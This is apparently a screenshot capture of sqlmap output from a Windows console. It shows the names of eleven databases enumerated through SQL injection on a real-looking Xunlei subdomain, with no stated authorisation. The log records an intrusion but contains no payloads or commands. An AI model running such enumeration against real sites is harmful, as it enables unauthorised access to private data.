 C:\WINDOWS\system32\cmd.exe
[17:47:58] [INFO] retrieved: mysql
[17:49:02] [INFO] retrieved: newbbs
[17:50:09] [INFO] retrieved: shop_num_order
[17:51:18] [INFO] retrieved: test
[17:52:26] [CRITICAL] connection was forcibly closed by the target URL or proxy
[17:53:33] [INFO] retrieved: vmas
available databases [11]:
[*] aq_center
[*] aq_stat
[*] information_schema
[*] lucky_num_shop
[*] luckynum_db
[*] mysql
[*] newbbs
[*] shop_num_order
[*] test
[*] vmas
[17:53:33] [INFO] fetched data logged to text files under 'E:\Tools\sqlmap\outpu
t\dynamic.hao.xunlei.com'
[*] shutting down at 17:53:33
E:\Python27>_